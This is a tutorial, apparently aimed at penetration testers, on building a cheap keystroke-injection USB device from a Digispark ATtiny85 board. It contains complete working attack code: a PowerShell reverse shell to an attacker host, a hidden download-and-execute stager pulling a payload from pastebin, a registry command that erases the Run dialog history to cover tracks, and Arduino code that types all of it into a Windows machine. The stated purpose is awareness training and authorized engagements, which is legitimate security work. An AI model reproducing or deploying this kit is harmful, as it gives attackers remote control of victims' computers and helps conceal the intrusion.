A USB Rubber Ducky is a keystroke injection tool disguised as a generic flash drive. The most prominent one being Hak5’s USB Rubber Ducky. Its general idea is to look like a normal USB flash drive while acting like a keyboard, with prerecorded key strokes, when being attached to a computer. One can program it to do anything a user can do with a keyboard (so really anything).

These devices are used in awareness trainings or onsite engagements. Especially in latter, the risk of losing them is quite high and while not beeing too expensive, doing so would still be a bummer. While searching for a cheaper alternative some time ago, I stumbled over the Digispark Attiny85, a small microcontroller development board similiar to an Arduino, just much cheaper, smaller and less powerfull.
Installation
To setup the development environment, detailed installation instructions can be found in the Digistump Wiki. The following is a short summary:
- Download & Install Digistump Drivers, [“Install Drivers” (on 32bit systems) or “DPInst64” (on 64bit systems)]
- Download & Install & Start Arduino IDE
File->Preferences->Additional Board Manager URLs:- http://digistump.com/package_digistump_index.json
Tools->Board:->Boards Manager ...Digistump AVR Boards-> Install
Tools->Board:->Digispark (Default - 16.5mHz)
In case of troubles please have a look at the detailed Digistump Wiki.
Programming
Preparation
As we are working with keystrokes, always keep in mind the keyboard layout your target will have. The code in this write-up will be geared towards an American layout. If you encounter other layouts you might want to edit the DigiKeyboard.h header file by adding/modifying the definitions there accordingly.
%APPDATA%\Local\Arduino15\packages\digistump\hardware\avr\1.6.7\libraries\DigisparkKeyboard\DigiKeyboard.h
You can find in the necessary specifications for all characters documented in the USB HID Usage Tables (starting at page 53). An easy way to test other keyboard layouts is a virtual machine with a different layout active.
Demo Setup
For the following code snippets and demonstrations, this setup is used:
- Victim Windows Machine: [192.168.227.140]
- Internet access
- Attacker Host: [192.168.227.136]
- nc (or similiar) available
PowerShell
The Attiny85 has very strict limitations on the available disk space, allowing us to use only 6012 bytes for our code. Depending on your needs you might be forced to upload your real payload to a server and use the Attiny85 as stager for the attack.
An attack could consist out of the following steps:
- Plug in Attiny85
- PowerShell
stagerexecuted via Run dialog to download our real payload from pastebin Payloadexecuted -> Reverse shell to our host- (Cleanup)
In our case, the payload will be a small PowerShell reverse shell from the Nishang colllection.
$sm=(New-Object Net.Sockets.TCPClient("192.168.227.136",1234)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
Once executed on the target system, this script opens a reverse shell connection to our server 192.168.227.136 on port 1234.
The stager will also be a PowerShell line, downloading the prepared payload from above (e.g. from pastebin) and executing it. This stager will later be executed by our Attiny85 via the Run dialog of Windows:
powershell -windowstyle hidden -nop "IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/raw/WzsxycpF');"
Since we are tidy people we are going to do some cleanup after that by deleting the history of the Run dialog in the registry:
powershell "Remove-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU' -Name '*' -ErrorAction SilentlyContinue"
Arduino Code
Now we need to look at this from a perspective of a keyboard. At first, we want to hit + r and then execute our PowerShell command to download and start the payload. The script should be mostly self explanatory:
#include "DigiKeyboard.h"

void setup() {
  // put your code here, to run once:

  DigiKeyboard.update();
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(1000);

  // download + start reverse shell
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); // run dialog
  DigiKeyboard.delay(500);
  DigiKeyboard.println("powershell -windowstyle hidden -nop \"IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/raw/WzsxycpF');\"");
  DigiKeyboard.delay(1000);

  // clean up the run dialog history
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); // run dialog
  DigiKeyboard.delay(500);
  DigiKeyboard.println("powershell \"Remove-ItemProperty -Path 'HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RunMRU' -Name '*' -ErrorAction SilentlyContinue\"");
}

void loop() {
  // put your code here, to run repeatedly:
}
The code can now be compiled and uploaded to the Attiny85 with the help of the Arduino IDE. Click on Upload and wait until you see the following message, then insert the Attiny85 in an USB slot.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
Demo
Your Attiny85 is now prepared for the first test. Plug it into the Windows system and observe what happens:
Meanwhile on the attackers machine:

As you have seen, that worked pretty well. However, speed and invisibility can still be improved.